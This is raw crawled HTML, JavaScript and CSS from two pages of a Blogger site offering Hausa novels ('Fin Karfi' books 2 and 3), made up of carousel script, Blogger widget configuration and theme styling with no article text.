},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-double-left"></i>';
var downPageWord ='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5WI1EzwvGvnlyhtwGN8pjgGXEowg:1769880704708';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7049994866860589399','//www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html','7049994866860589399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7049994866860589399', 'title': 'Hausa Novels and Love Stories', 'url': 'https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html', 'canonicalUrl': 'https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html', 'homepageUrl': 'https://www.sportsdeputy.com/', 'searchUrl': 'https://www.sportsdeputy.com/search', 'canonicalHomepageUrl': 'https://www.sportsdeputy.com/', 'blogspotFaviconUrl': 'https://www.sportsdeputy.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hausa Novels and Love Stories - Atom\x22 href\x3d\x22https://www.sportsdeputy.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hausa Novels and Love Stories - RSS\x22 href\x3d\x22https://www.sportsdeputy.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hausa Novels and Love Stories - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7049994866860589399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hausa Novels and Love Stories - Atom\x22 href\x3d\x22https://www.sportsdeputy.com/feeds/3148263752131101133/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3028441289217180', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3148263752131101133', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s72-c/img_1704576378245.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s320/img_1704576378245.jpg', 'pageName': 'Fin Karfi Book 2 Complete', 'pageTitle': 'Hausa Novels and Love Stories: Fin Karfi Book 2 Complete', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Fin Karfi Book 2 Complete', 'description': 'Hausa Novels and Love Stories, Hausa Music, Hausa Movies and Series, Hausa Love Songs and Hausa Music', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0YyFhbCvCrkQqdfHRS5qUhMIEPgA2vNFyIdS4DwdJ9YiP0PXaVlqBmB3HgOOr7gm8PTFbCjaZnrGn6QMoS7rTEMtPl5B5zBzHfDisricrwU-va735oZJMqqUQVqnmZtne30AruSkS1k_-d1De6zp6Nj9HgV-lBpHaKyBNWLyG2bWtvBI2QxD7BMWsgsq3/s320/img_1704576378245.jpg', 'url': 'https://www.sportsdeputy.com/2024/01/fin-karfi-book-2-complete.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3148263752131101133}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML913', 'option', document.getElementById('HTML913'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'option', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-home', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'footer-sec1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'footer-sec2', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html
body_size: 116185
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='5ad683171c6ca1b2404e776403092248' name='monetag'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,700%7COpen+Sans:400,700,400italic%7CPoppins:regular,500,600,700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.sportsdeputy.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Hausa Novels and Love Stories - Atom" href="https://www.sportsdeputy.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Hausa Novels and Love Stories - RSS" href="https://www.sportsdeputy.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Hausa Novels and Love Stories - Atom" href="https://www.blogger.com/feeds/7049994866860589399/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Hausa Novels and Love Stories - Atom" href="https://www.sportsdeputy.com/feeds/639900842851598223/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s320/img_1704576378046.jpg' rel='image_src'/>
<meta content='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' property='og:url'/>
<meta content='Fin Karfi Book 3 Complete' property='og:title'/>
<meta content='Hausa Novels and Love Stories, Hausa Music, Hausa Movies and Series, Hausa Love Songs and Hausa Music' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/w1200-h630-p-k-no-nu/img_1704576378046.jpg' property='og:image'/>
<title>
Fin Karfi Book 3 Complete - Hausa Novels and Love Stories
</title>
<!-- Description and Keywords (start) -->
<meta content='Hausa Novels and Love Stories, Hausa Music, Hausa Movies and Series, Hausa Love Songs and Hausa Music' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fin Karfi Book 3 Complete' property='og:title'/>
<meta content='https://www.sportsdeputy.com/2024/01/fin-karfi-book-3-complete.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s320/img_1704576378046.jpg' property='og:image'/>
<meta content='Hausa Novels and Love Stories' property='og:site_name'/>
<meta content='https://www.sportsdeputy.com/' name='twitter:domain'/>
<meta content='Fin Karfi Book 3 Complete' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPM2FoLpwkwjBgIv6Iexdu1w6rjatS81XEYfsZfDgOdz7biPJdMuiDoA_h16t0X3B32d9_ZJmHP5j1xk8Q4zpGeH3-FUR-UI1iyBhFxluQdfoPx6P4dmT5_TqBhM6D4EGjLL68V2HS9FUnXAjqOpLivLPGvJTJHR2462NRYaRIPAEVriEJPGtaBodCfkfH/s320/img_1704576378046.jpg' name='twitter:image'/>
<meta content='Fin Karfi Book 3 Complete' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        MagOne
Author :     http://www.themexpose.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="main.color" description="Main Theme Color" type="color" default="#088ff"/>
-----------------------
*/
/* Reset and More */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-style:italic;color:#888}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#0088ff}
a:hover{color:#0088ff}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.icon:before,.postags a:before{font-family:FontAwesome;font-weight:400;font-style:normal;line-height:1;padding-right:4px}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word}
#outer-wrapper{max-width:100%;margin:25px auto 0;background-color:#FFF;}
.row{width:1170px}
h1, h2, h3, h4 {
margin: 0;
position: relative;
font-family: 'Poppins';
}
#content-wrapper{margin:25px auto 5px;overflow:hidden}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:33%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.post-tag,.featured-meta,#meta-post,.resumo span,.recent-author,.recent-date,.postags,.first-tag,.carousel-tag a,.category-gallery a,.related-tag,.item-text,.cmm-widget li span,.post-meta,.item article,.static_page article,.item-snippet,.comment-content,.FollowByEmail .widget-content:before{font-family:'Open Sans', sans-serif}
#topnav{width:100%;background-color:#fff;margin:0;    border-bottom: 1px solid rgba(0,0,0,0.1);
}
.tm-head{margin:0 auto;line-height:35px;overflow:hidden;border-left: 1px solid rgba(0,0,0,0.1);
border-right: 1px solid rgba(0,0,0,0.1);}
.tm-menu{float:left;    margin-left: 20px;}
#nav1 li{float:left;display:inline-block;height:35px;line-height:33px;margin-right:15px;padding:0}
#nav1 li a{    color: #2c2f34;
font-size: 11px;
font-weight: 400;
letter-spacing: 0.3px;
text-transform: uppercase;
font-family: sans-serif;}
#nav1 li a:hover{color:#0088ff}
.selectnav{display:none;background-color:#333333;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right;    margin-right: 20px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:35px;line-height:35px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{   display: block;
float: left;
color: #2c2f34;
text-decoration: none;
font-size: 14px;
width: 22px;
height: 35px;
line-height: 35px;
margin-top: 0;
text-align: center;
padding: 0;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{background-color:#0088ff;color:#fff}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:90px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{max-width:330px;max-height:68px;margin:18px 0 0;float:left;overflow:hidden}
.header-logo img{height:auto;max-height:68px;margin:0;max-width:100%}
.Header h1{color:#222222;margin:0;font-size:44px;line-height:1.3em}
.header-ads{width:728px;max-width:100%;max-height:90px;float:right;margin:0}
#menu{display:none}
#main-nav{background-color:#1f2024;position:relative;width:100%;height:60px;font-size:14px;margin:0 auto;}
.header-menu{background-color:#1f2024;height:60px;margin:0 auto;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;max-width:100%;top:0;left:0;margin:0;z-index:999999;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.is-sticky{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
li.li-home{background-color:#0088ff;float:left;display:inline-block;padding:0!important;height:60px;width:60px;text-align:center;    border-bottom: 5px solid #0088ff;
margin-bottom: -5px;}
li.li-home a{color:#ffffff;font-size:20px;line-height:60px;max-height:60px;padding: 0!important}
li.li-home:hover{background-color:#0088ff}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:60px;box-sizing:border-box;padding:0;}
#main-nav ul li a{float:left;color:#ffffff;padding:0 16px;line-height:60px;text-transform:uppercase;font-weight:400;letter-spacing: 0.5px}
#main-nav ul li:hover{background-color:#0088ff;border-color:#222222}
#main-nav ul li:hover a{color:#fff}
